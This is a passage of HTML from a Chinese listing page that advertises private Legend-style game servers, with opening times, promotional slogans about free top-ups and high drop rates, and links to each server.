<TD align=center width=10%>█独家超变变</TD>
<TD>０充进图█０充狂暴█０充沙捐█无限刀 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>█上线送真充</TD>
<TD align=center width=8%><a href=http://www.the00.top:22911 target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://r-945.gaoxing2.com:13827 target='_blank'>切割〃野外〃奇遇</a></TD>
<TD width=13%><a href=http://r-945.gaoxing2.com:13827 target='_blank'>〃免费→打顶赞〃</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>→牛逼PLUS←</TD>
<TD>灬灬灬老G要人气不要盈利●赶紧来白瞟 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>０茺野外全爆</TD>
<TD align=center width=8%><a href=http://r-945.gaoxing2.com:13827 target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://r-945.gaoxing2.com:15623 target='_blank'>＂散人暴打土豪＂</a></TD>
<TD width=13%><a href=http://r-945.gaoxing2.com:15623 target='_blank'>无＂限＂探＂秘</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>上线免费送送</TD>
<TD>〝小怪出狠货〝一怪⑩光柱〝０充通关〝 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>★脸白爆一切</TD>
<TD align=center width=8%><a href=http://r-945.gaoxing2.com:15623 target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://speed.yswb666.cn:58123/fygs target='_blank'>【风云Ｘ大极品】</a></TD>
<TD width=13%><a href=http://speed.yswb666.cn:58123/fygs target='_blank'>【快刀6极品999】</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>送自挂自捡无</TD>
<TD>█０咪图█攻速刀█玩法多█无套路█散 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>大极品单职业</TD>
<TD align=center width=8%><a href=http://speed.yswb666.cn:58123/fygs target='_blank'>点击查看</a></TD>
</TR>
</TBODY>
</TABLE><TABLE cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>11月/13日/17点30分开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>会员用元宝买</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.9g9pk.com target='_blank'>176复古金币</a></TD><TD width=13%><a href=http://www.9g9pk.com target='_blank'>屠龙赤月终极</a></TD><TD width=18%><span class=STYLE3>11月/13日/17点30分开放</span></TD><TD align=center width=10%>小极品+4</TD><TD>无幻境无庄园爆率全开-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>首战首区</TD><TD align=center width=8%><a href=http://www.9g9pk.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.41zkf9nw.top:18476 target='_blank'>★★苍月沉默★★</a></TD><TD width=13%><a href=http://www.41zkf9nw.top:18476 target='_blank'>★★首区★★</a></TD><TD width=18%><span class=STYLE3>11月/13日/17点开放</span></TD><TD align=center width=10%>██10米赞助</TD><TD>（独家版本）（一切全爆）（散人追梦）-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>新版丶首站丶</TD><TD align=center width=8%><a href=http://www.41zkf9nw.top:18476 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://ss.sphnd55.top:7715 target='_blank'>１７６免费复古▃</a></TD><TD width=13%><a href=http://ss.sphnd55.top:7715 target='_blank'>▃７６▃极品+5▃</a></TD><TD width=18%><span class=STYLE3>11月/13日/16点开放</span></TD><TD align=center width=10%>自动捡物挂机</TD><TD>三职业平衡〓道法超猛〓爆率高〓耐玩小-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>赞助回馈可打</TD><TD align=center width=8%><a href=http://ss.sphnd55.top:7715 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://678pk.top target='_blank'>★江山迷失★</a></TD><TD width=13%><a href=https://678pk.top target='_blank'>白飘首选无限首爆</a></TD><TD width=18%><span class=STYLE3>11月/13日/15点30分开放</span></TD><TD align=center width=10%>█超级好玩</TD><TD>█免费拉满无隐藏，沙奖888，只为激情-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真一切靠打</TD><TD align=center width=8%><a href=https://678pk.top target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://nm.17671.cn:3239/xuxu.htm target='_blank'>刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://nm.17671.cn:3239/xuxu.htm target='_blank'>０茺毕业〓玩终极</a></TD><TD width=18%><span class=STYLE3>11月/13日/15点30分开放</span></TD><TD align=center width=10%>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>送挂机全屏吸</TD><TD align=center width=8%><a href=http://nm.17671.cn:3239/xuxu.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://tt.tngt77.top:3417 target='_blank'>１８０疯狂合击█</a></TD><TD width=13%><a href=http://tt.tngt77.top:3417 target='_blank'>８０合击▃１区█</a></TD><TD width=18%><span class=STYLE3>11月/13日/15点开放</span></TD><TD align=center width=10%>全服免费挂机</TD><TD>免费泡点●通用群毒●装备保值●送全部-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖捐献█</TD><TD align=center width=8%><a href=http://tt.tngt77.top:3417 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://ss.63155.cn:3238/20bb.htm target='_blank'>７６特色小极品+5</a></TD><TD width=13%><a href=http://ss.63155.cn:3238/20bb.htm target='_blank'>一切靠打赤月终极</a></TD><TD width=18%><span class=STYLE3>11月/13日/14点30分开放</span></TD><TD align=center width=10%>简单有趣耐玩</TD><TD>不肝不氪█稍加创新█永久耐玩█爆充值-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>长久稳定保值</TD><TD align=center width=8%><a href=http://ss.63155.cn:3238/20bb.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://xzb.ckzzh.top:6836 target='_blank'>◆中中中变变变◆</a></TD><TD width=13%><a href=http://xzb.ckzzh.top:6836 target='_blank'>█▃免费中变▃█</a></TD><TD width=18%><span class=STYLE3>11月/13日/14点30分开放</span></TD><TD align=center width=10%>█刚开一秒█</TD><TD>████▂▂中中中变变变▂▂████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█ＰＫ激情█</TD><TD align=center width=8%><a href=http://xzb.ckzzh.top:6836 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.rxrx123.cn:1238 target='_blank'>１.８５热血火龍</a></TD><TD width=13%><a href=http://www.rxrx123.cn:1238 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/13日/14点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱自动回収╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.rxrx123.cn:1238 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.180jhfg.online:9301 target='_blank'>１●８０江湖复古</a></TD><TD width=13%><a href=http://www.180jhfg.online:9301 target='_blank'>独家小极品+３版</a></TD><TD width=18%><span class=STYLE3>11月/13日/14点开放</span></TD><TD align=center width=10%>沙奖１０００</TD><TD>免费满级█赞助可打█自动挂机█自动回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>三职业ＰＫ爽</TD><TD align=center width=8%><a href=http://www.180jhfg.online:9301 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>暗黑神宠专属沉默</a></TD><TD width=13%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>怪爆充值无限属行</a></TD><TD width=18%><span class=STYLE3>11月/13日/13点30分开放</span></TD><TD align=center width=10%>十二流派平衡</TD><TD>探上百地图█千种铭文█百种自定义技能-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔次剧情副本</TD><TD align=center width=8%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://1.17671.cn:837/aiff.htm target='_blank'>５亿吨暴击超变态</a></TD><TD width=13%><a href=http://1.17671.cn:837/aiff.htm target='_blank'>满屏红怪无限首爆</a></TD><TD width=18%><span class=STYLE3>11月/13日/13点30分开放</span></TD><TD align=center width=10%>杀怪★送充值</TD><TD>攻速倍攻９９９█０血不死█秒怪如屠狗-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０充消费超低</TD><TD align=center width=8%><a href=http://1.17671.cn:837/aiff.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://www.176hhw.top target='_blank'>１．７６龙腾复古</a></TD><TD width=13%><a href=https://www.176hhw.top target='_blank'>小极品+９可挂机</a></TD><TD width=18%><span class=STYLE3>11月/13日/13点30分开放</span></TD><TD align=center width=10%>-</TD><TD>赞助可打、玩法不累、复古小极品天花板-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=https://www.176hhw.top target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.j76rh.cn:50002/wscm target='_blank'>〝０茺〝专属沉默</a></TD><TD width=13%><a href=http://www.j76rh.cn:50002/wscm target='_blank'>真的Ｘ打怪涨冲值</a></TD><TD width=18%><span class=STYLE3>11月/13日/13点30分开放</span></TD><TD align=center width=10%>零充→起飞</TD><TD>〔　　打怪=顶赞＋满级＋终极＋一切　-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>自己打充值</TD><TD align=center width=8%><a href=http://www.j76rh.cn:50002/wscm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://xzcm.669hf.com target='_blank'>湘中沉默</a></TD><TD width=13%><a href=http://xzcm.669hf.com target='_blank'>散人天堂</a></TD><TD width=18%><span class=STYLE3>11月/13日/13点30分开放</span></TD><TD align=center width=10%>好玩易懂</TD><TD>全网独家◆装备靠打◆养老首选-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>复古冰雪公益</TD><TD align=center width=8%><a href=http://xzcm.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://8.148.82.3/www.x.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.148.82.3/www.x.com target='_blank'>蛇年★新版★首区</a></TD><TD width=18%><span class=STYLE3>11月/13日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.148.82.3/www.x.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.aliyun1122.com:1728 target='_blank'>１７６怀旧经典</a></TD><TD width=13%><a href=http://www.aliyun1122.com:1728 target='_blank'>１丶７６首区</a></TD><TD width=18%><span class=STYLE3>11月/13日/13点开放</span></TD><TD align=center width=10%>７０８０养老</TD><TD>━━━━━１丶７６赤月终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>进服玩一年</TD><TD align=center width=8%><a href=http://www.aliyun1122.com:1728 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.baidu1122.com:2000 target='_blank'>１８０战神首区</a></TD><TD width=13%><a href=http://www.baidu1122.com:2000 target='_blank'>１丶７６复古开天</a></TD><TD width=18%><span class=STYLE3>11月/13日/13点开放</span></TD><TD align=center width=10%>▇５０全满▇</TD><TD>━━━━━１丶８０战神终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔龙教主爆一</TD><TD align=center width=8%><a href=http://www.baidu1122.com:2000 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.180mfzs.com:6888 target='_blank'>１·８０风云战神</a></TD><TD width=13%><a href=http://www.180mfzs.com:6888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>11月/13日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费无限制█极品回米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５复古</TD><TD align=center width=8%><a href=http://www.180mfzs.com:6888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.f6n44.xyz:44893 target='_blank'>██８０合击首战</a></TD><TD width=13%><a href=http://www.f6n44.xyz:44893 target='_blank'>██星王＋２██</a></TD><TD width=18%><span class=STYLE3>11月/13日/12点30分开放</span></TD><TD align=center width=10%>７６８０８５</TD><TD>██████魔龙教主爆一切█████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█巅峰合击█</TD><TD align=center width=8%><a href=http://www.f6n44.xyz:44893 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.cq1268.com:228 target='_blank'>１.８５传奇火龍</a></TD><TD width=13%><a href=http://www.cq1268.com:228 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/13日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱只为激情╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.cq1268.com:228 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>█首战★首区█</a></TD><TD width=18%><span class=STYLE3>11月/13日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５９５</TD><TD align=center width=8%><a href=http://www.jzhl668.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/13日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/13日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>１·８０主宰战神</a></TD><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>２０２６免费一区</a></TD><TD width=18%><span class=STYLE3>11月/13日/10点30分开放</span></TD><TD align=center width=10%>７６８５复古</TD><TD>高爆货币无限刷█终极全靠打█小极品战-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=http://www.zzcq180.com:6777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>11月/13日/10点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.fq01.top target='_blank'>风起长林</a></TD><TD width=13%><a href=http://www.fq01.top target='_blank'>首战首区</a></TD><TD width=18%><span class=STYLE3>11月/13日/10点30分开放</span></TD><TD align=center width=10%>白漂首选</TD><TD>专属■狂暴■剧情■沉默■神器■复古-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>长久好玩</TD><TD align=center width=8%><a href=http://www.fq01.top target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１７６丶经典复古</a></TD><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１．７６道士十狗</a></TD><TD width=18%><span class=STYLE3>11月/13日/10点开放</span></TD><TD align=center width=10%>█送一键拾取</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://103.192.209.75:18026 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://45.117.11.174:23015 target='_blank'>１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:23015 target='_blank'>〔１７６╊散人〕</a></TD><TD width=18%><span class=STYLE3>11月/13日/10点开放</span></TD><TD align=center width=10%>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://45.117.11.174:23015 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>11月/13日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.176176176.top:2285 target='_blank'>１７６必爆〃充值</a></TD><TD width=13%><a href=http://www.176176176.top:2285 target='_blank'>免﹏费﹏打﹏顶赞</a></TD><TD width=18%><span class=STYLE3>11月/13日/8点30分开放</span></TD><TD align=center width=10%>﹏免费﹏打﹏</TD><TD>免﹏费﹏打﹏顶﹏赞﹏免﹏费﹏打﹏顶﹏-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费打﹏顶赞</TD><TD align=center width=8%><a href=http://www.176176176.top:2285 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>１．７６必爆充值</a></TD><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>１７６赞助→免费</a></TD><TD width=18%><span class=STYLE3>11月/13日/8点30分开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>７６新版小极品█沙奖180█赤月终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>怀旧散人火爆</TD><TD align=center width=8%><a href=https://103.19.232.186:31747 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.bxcmbxcm.top:8905 target='_blank'>冰雪∠攻速▁沉默</a></TD><TD width=13%><a href=http://www.bxcmbxcm.top:8905 target='_blank'>免费→〃爆充值〃</a></TD><TD width=18%><span class=STYLE3>11月/13日/8点开放</span></TD><TD align=center width=10%>＜瞎爆〃充值</TD><TD>＜狂爆〃充值＞＜乱爆〃充值〃＞往死爆-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>爱爆〃充值〃</TD><TD align=center width=8%><a href=http://www.bxcmbxcm.top:8905 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://140.210.28.182:2218 target='_blank'>１．７６狂风刀速</a></TD><TD width=13%><a href=http://140.210.28.182:2218 target='_blank'>攻速『复古微变』</a></TD><TD width=18%><span class=STYLE3>11月/13日/7点30分开放</span></TD><TD align=center width=10%>免费会员通关</TD><TD>『你从未玩过的版本』▓『充值老Ｇ是你-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>『０茺全满』</TD><TD align=center width=8%><a href=http://140.210.28.182:2218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.bxzsbxzs.top:5563 target='_blank'>ж专属「冰雪」ж</a></TD><TD width=13%><a href=http://www.bxzsbxzs.top:5563 target='_blank'>жж白漂ж免费ж</a></TD><TD width=18%><span class=STYLE3>11月/13日/7点30分开放</span></TD><TD align=center width=10%>ж「全部」免</TD><TD>жж白漂ж免费жжж全部ж免费жжж-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「统统」免费</TD><TD align=center width=8%><a href=http://www.bxzsbxzs.top:5563 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzxmzzxm.top:1225 target='_blank'>╲《熊猫沉默》╱</a></TD><TD width=13%><a href=http://www.zzxmzzxm.top:1225 target='_blank'>＜必爆〃充值〃＞</a></TD><TD width=18%><span class=STYLE3>11月/13日/7点开放</span></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD>╱免╱费╱漂╱╱免╱费╱漂╱╱免╱费-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD align=center width=8%><a href=http://www.zzxmzzxm.top:1225 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>自﹍己﹍打﹍顶赞</a></TD><TD width=18%><span class=STYLE3>11月/13日/7点开放</span></TD><TD align=center width=10%>攻速复古微变</TD><TD>无回馈〃无赞助〃装备货币保值〃稳定吃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「白漂」全满</TD><TD align=center width=8%><a href=http://103.60.167.88:2118 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>１丶７６切割攻速</a></TD><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>╋免费〃打赞助╋</a></TD><TD width=18%><span class=STYLE3>11月/13日/7点开放</span></TD><TD align=center width=10%>０茺全满通关</TD><TD>复古微变╱迷失8085冰雪火龙沉默神器单-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖１８８８</TD><TD align=center width=8%><a href=http://140.210.28.188:1588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.nzcq1p2l3a11.asia target='_blank'>７６╊８０·合击</a></TD><TD width=13%><a href=http://www.nzcq1p2l3a11.asia target='_blank'>█长久+稳定█</a></TD><TD width=18%><span class=STYLE3>11月/13日/18点30分开放</span></TD><TD align=center width=10%>教主√爆一切</TD><TD>【全新统戦】【五万奖励】【活动大区】-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>★良心传奇★</TD><TD align=center width=8%><a href=http://www.nzcq1p2l3a11.asia target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.cwa01cz8.top:19578 target='_blank'>▊“玲珑迷失”メ</a></TD><TD width=13%><a href=http://www.cwa01cz8.top:19578 target='_blank'>攻速SSSS〕</a></TD><TD width=18%><span class=STYLE3>11月/13日/18点30分开放</span></TD><TD align=center width=10%>〝高爆0充通</TD><TD>╋╋爆率＋９９９倍╋全地形环绕切-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０充﹍﹍全满</TD><TD align=center width=8%><a href=http://www.cwa01cz8.top:19578 target='_blank'>点击查看</a></TD></TR>
